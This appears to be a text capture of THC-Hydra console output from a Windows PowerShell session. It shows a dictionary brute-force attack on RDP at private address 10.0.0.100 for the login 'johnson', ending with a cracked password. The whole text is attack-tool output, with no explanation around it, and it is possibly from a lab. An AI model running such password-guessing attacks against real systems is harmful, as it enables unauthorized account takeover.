 [ATTEMPT] target 10.0.0.100 - login "johnson" - pass "043312677" - 875 of 1178 [child 2] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "043312667" - 876 of 1178 [child 1] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "043312592" - 877 of 1178 [child 3] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "043312501" - 878 of 1178 [child 0] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "043312426" - 879 of 1178 [child 2] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "043312397" - 880 of 1178 [child 1] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "043312353" - 881 of 1178 [child 3] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "043312339" - 882 of 1178 [child 0] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "p@ssw0rdiydsom09" - 883 of 1178 [child 1] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "p@ssw0rdadmin" - 884 of 1178 [child 2] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "p@ssw0rd@252596" - 885 of 1178 [child 1] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "p@ssw0rd?" - 886 of 1178 [child 0] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "p@ssw0rd73" - 887 of 1178 [child 1] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "p@ssw0rd513" - 888 of 1178 [child 2] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "p@ssw0rd3amm" - 889 of 1178 [child 3] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "p@ssw0rd1994" - 890 of 1178 [child 1] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "P@ssw0rd1984" - 891 of 1178 [child 0] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "p@ssw0rd1966" - 892 of 1178 [child 2] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "p@ssw0rd1277" - 893 of 1178 [child 3] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "OHzoes" - 894 of 1178 [child 1] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "OHyeah06" - 895 of 1178 [child 1] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "OHyeah05" - 896 of 1178 [child 2] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "OHmiGOD" - 897 of 1178 [child 3] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "OHka0247" - 898 of 1178 [child 1] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "OHisrael30!!" - 899 of 1178 [child 1] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "OHgr6666" - 900 of 1178 [child 2] (0/0)
[ATTEMPT] target 10.0.0.100 - login "johnson" - pass "OHdemonios" - 901 of 1178 [child 3] (0/0)
[3389][rdp] host: 10.0.0.100   login: johnson   password: P@ssw0rd1984
[STATUS] attack finished for 10.0.0.100 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-26 12:48:45
PS C:\Users\hacker\Downloads\thc-hydra-windows-master\thc-hydra-windows-master>